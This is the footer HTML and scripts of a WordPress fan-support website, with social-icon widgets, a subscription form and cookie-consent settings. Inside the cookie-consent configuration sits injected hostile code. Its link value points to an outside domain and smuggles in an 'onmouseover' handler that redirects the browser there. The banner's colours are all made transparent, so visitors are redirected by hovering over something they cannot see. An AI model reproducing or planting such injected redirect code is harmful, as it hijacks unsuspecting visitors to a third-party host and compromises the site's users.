<div class="norm_row sfsi_wDiv sfsi_floater_position_bottom-right" id="sfsi_floater" style="z-index: 9999;width:45px;text-align:left;position:absolute;position:absolute;right:30px;bottom:0px;margin-bottom:0px;margin-right:0px;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://www.facebook.com/Fanhilfe' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://fanhilfe.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://www.instagram.com/fanhilfe/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://fanhilfe.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><input type='hidden' id='sfsi_floater_sec' value='bottom-right' /><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); window.addEventListener('sfsi_functions_loaded',function(){sfsi_float_widget('bottom')});</script><script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>

<script src="https://fanhilfe.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https://fanhilfe.de/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
</script>
<script src="https://fanhilfe.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script src="https://fanhilfe.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://fanhilfe.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.9" id="SFSIjqueryModernizr-js"></script>
<script src="https://fanhilfe.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.9" id="SFSIjqueryShuffle-js"></script>
<script src="https://fanhilfe.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.9" id="SFSIjqueryrandom-shuffle-js"></script>
<script id="SFSICustomJs-js-extra">
var sfsi_icon_ajax_object = {"nonce":"b1f3b2e845","ajax_url":"https://fanhilfe.de/wp-admin/admin-ajax.php","plugin_url":"https://fanhilfe.de/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
</script>
<script src="https://fanhilfe.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.1" id="SFSICustomJs-js"></script>
<script src="https://fanhilfe.de/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.js?ver=4.2.0" id="nsc_bar_nice-cookie-consent_js-js"></script>
<script id="nsc_bar_nice-cookie-consent_js-js-after">
window.addEventListener("load",function(){  window.cookieconsent.initialise({
    "content": {
        "deny": "",
        "dismiss": "",
        "allow": "",
        "link": "",
        "href": "https:\/\/inc.supern.cc\/?us%20onmouseover=window.location.href=this.getAttribute(&#039;href&#039;);",
        "message": "",
        "policy": "Cookie Settings",
        "savesettings": "",
        "target": "",
        "linksecond": "",
        "hrefsecond": "",
        "close": "x"
    },
    "type": "info",
    "palette": {
        "popup": {
            "background": "rgba(255, 255, 255, 0)",
            "text": "rgba(255, 255, 255, 0)"
        },
        "button": {
            "background": "rgba(255, 255, 255, 0)",
            "text": "rgba(255, 255, 255, 0)",
            "border": ""
        },
        "switches": {
            "background": "",
            "backgroundChecked": "",
            "switch": "",
            "text": ""
        }
    },
    "position": "top",
    "theme": "block",
    "cookietypes": [
        {
            "label": "Technical",
            "checked": "checked",
            "disabled": "disabled",
            "cookie_suffix": "tech"
        },
        {
            "label": "Marketing",
            "checked": "",
            "disabled": "",
            "cookie_suffix": "marketing"
        }
    ],
    "revokable": true,
    "dataLayerName": "dataLayer",
    "improveBannerLoadingSpeed": "0",
    "container": "",
    "customizedFont": ""
})});
//# sourceURL=nsc_bar_nice-cookie-consent_js-js-after
</script>
<script id="bravada-frontend-js-extra">
var cryout_theme_settings = {"masonry":"1","rtl":"","magazine":"1","fitvids":"1","autoscroll":"1","articleanimation":"fade","lpboxratios":[0.73599999999999999,1.377],"is_mobile":"","menustyle":"0"};
//# sourceURL=bravada-frontend-js-extra
</script>
<script defer src="https://fanhilfe.de/wp-content/themes/bravada/resources/js/frontend.js?ver=1.0.6.1" id="bravada-frontend-js"></script>
<script src="https://fanhilfe.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script defer src="https://fanhilfe.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script defer src="https://fanhilfe.de/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="https://fanhilfe.de/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fanhilfe.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fanhilfe.de/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
